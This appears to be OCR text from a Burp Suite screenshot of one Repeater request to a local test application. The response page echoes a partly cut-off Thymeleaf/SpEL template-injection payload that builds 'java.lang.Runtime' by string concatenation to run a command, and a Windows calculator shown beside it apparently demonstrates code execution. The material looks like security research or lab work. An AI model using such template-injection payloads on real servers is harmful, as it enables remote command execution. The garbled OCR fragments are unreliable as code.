 Burp Project Intruder Repeater Window DomainHunter Help
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn PSC DomainHunterPro ST2Scan ShiroScan Settings
1 × 2 × 3 ×
Send Cancel
Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8080
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1:8080/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=59AFF87AD6A56C5EC7387199F32DDAEB;remember-me=
19 Connection: close
20
21
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=23B2A92763F27EAA603213E971C6CE65; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Date: Fri, 20 Oct 2023 03:49:34 GMT
6 Connection: close
7 Content-Length: 1074
8
9 <!DOCTYPE html>
10 <html xmlns="http://www.w3.org/1999
11 xmlns:sec="http://www.thymeleaf.org
12 <head>
13 <meta charset="UTF-8" />
14 <title>
Hello
</title>
15
16 <link rel="stylesheet" href="ht .3/dist/css/bootstrap.min.css"
integrity="sha256-eSi1q2PG6J7g origin="anonymous" />
17 </head>
18 <body>
19
20 <div class="container">
21 <div class="row">
22 <article>
23 <h2>
Hello,
#{T(String).getClass(). +&quot;ang.Ru&quot;+&quot;ntime
&quot;).getMethod(&quot nvoke(T(String).getClass().forN
ame(&quot;ja&quot;+&quo time&quot;).getMethod(&quot;get
Ru&quot;+&quot;ntime&qu e(&quot;ja&quot;+&quot;va.l&quo
t;+&quot;ang.Ru&quot;+&
String[]{&quot;cmd&quot
</h2>
24 <p>
This is admin panel.
</p>
25 </article>
26 </div>
27 </div>
28
29 </body>
30 </html>
Search...
0 matches
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 18
Response Headers 6
Done
1,308 bytes | 11 millis